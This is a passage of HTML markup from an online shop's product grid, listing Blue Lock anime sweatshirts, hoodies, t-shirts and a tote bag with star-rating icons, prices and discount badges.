  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="181">
    <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-peeker-all-over-print-tote-bag-rb2104" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/478/conversions/tb840x840medium-c1198600600-bgf8f8f8-25-small.jpg?w=250&amp;h=250"
                alt="Blue Lock | Yoichi Isagi Peeker All Over Print Tote Bag RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-peeker-all-over-print-tote-bag-rb2104" class="capitalize hover:underline leading-3">Blue Lock | Yoichi Isagi Peeker All Over Print Tote Bag RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="173">
    <a href="https://bluelockofficial.store/product/blue-lock-meguru-bachira-pullover-sweatshirt-rb2104-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/462/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Blue Lock - Meguru Bachira Pullover Sweatshirt RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-meguru-bachira-pullover-sweatshirt-rb2104-3" class="capitalize hover:underline leading-3">Blue Lock - Meguru Bachira Pullover Sweatshirt RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="115">
    <a href="https://bluelockofficial.store/product/isagi-yoichi-blue-lock-in-japanese-pullover-hoodie-rb2104-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/338/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Isagi Yoichi - Blue Lock In Japanese Pullover Hoodie RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/isagi-yoichi-blue-lock-in-japanese-pullover-hoodie-rb2104-3" class="capitalize hover:underline leading-3">Isagi Yoichi - Blue Lock In Japanese Pullover Hoodie RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="7">
    <a href="https://bluelockofficial.store/product/oliver-aiku-from-anime-blue-lock-classic-t-shirt-rb2104" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/17/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-18-small.jpg?w=250&amp;h=250"
                alt="Oliver Aiku From Anime Blue Lock Classic T-Shirt RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/oliver-aiku-from-anime-blue-lock-classic-t-shirt-rb2104" class="capitalize hover:underline leading-3">Oliver Aiku From Anime Blue Lock Classic T-Shirt RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
